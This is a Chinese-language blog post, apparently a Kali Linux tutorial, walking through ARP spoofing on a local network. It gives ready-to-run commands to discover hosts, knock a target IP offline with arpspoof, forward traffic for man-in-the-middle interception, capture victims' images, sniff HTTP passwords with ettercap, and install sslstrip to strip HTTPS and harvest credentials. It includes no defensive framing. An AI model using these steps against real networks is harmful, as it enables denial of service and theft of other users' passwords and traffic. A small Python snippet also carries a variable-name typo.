前言

很久以前的博客才发现,发布一下。

这个系列以后有时间再做。

arp攻击

arp路由链表,感兴趣的自行百度,我的博客我的笔记.

路由指向

介绍两个东西.

echo 0 >/proc/sys/net/ipv4/ip_forward #让经过的数据不留通

echo 1 >/proc/sys/net/ipv4/ip_forward #让数据流通



内网扫描

这个在百度上你可以看到很多相关的方式,比如nmap fping

但是基本上扫描结果不太号,在虚拟机上你会发现你把主机的防火墙关了都扫不到主机.



这里使用netdiscover

当然这里也写几个nmap之类的指令

nmap -PR -sL ip

fping -asg ip

netdiscover -i kali网卡 -r ip(网段)

netdiscover -i eth0 -r 192.168.43.1/30

扫描速度是比较慢的

断网攻击

arpspoof -i kali的网卡 -t 目标地址 目标网卡

arpspoof -i eth0 -t 192.168.43.7 192.168.43.1



arp欺骗信息获取



1.arpspoof -i eth0 -t 192.168.43.7 192.168.43.1 开始欺骗让数据经过你的电脑

2.echo 1 >/proc/sys/net/ipv4/ip_forward 放掉数据包



获取图片

使用工具difinet

difinet -i eth0(网卡)

实际操作:



图片会在那里临时保存

由于网络问题可能会有点卡



获取HTTP连接的密码信息



使用ettercap

其他的操作还是一样的,要开启arp欺骗

ettercap -Tq -i eth0

-T 文本模式 q 安静模式 i 网卡

然后等待即可.不过现在都是https,作用不大

出现中文怎么办,直接赋值中文乱码,之后解码即可

百度搜索url解码

或者直接使用python

中文编码

from urllib.parse import quote,unquote

str1 = '中国'

str2=quote(strl)

print(str2)

解码

print(unquote(str2))

获取HTTPS的密码信息





这个要先修改以下ettercap的配置文件.

vim /etc/ettercap/etter.conf

使用工具 sslstrip

那个吐槽一下 kali 2020是没有sslstrip的原因是没有安装python2的pip 只有pip3

记住一定要先安装python2

在kali里面python 默认为python2 当然你可以用ln -s 修改一下.

apt install python 这个时候会自动安装python 2.7

然后输入以下指令安装sslstrip

git clone https://github.com/moxie0/sslstrip.git

cd sslstrip

python setup.py install

这个是python2的,如果没猜错可能会遇到OpenSSL报错说没有这个模块

pip install pyOpenSSL

总结

本篇文章就到这里了,希望能给你带来帮助,也希望您能够多多关注站长博客的更多内容!

jsjbwy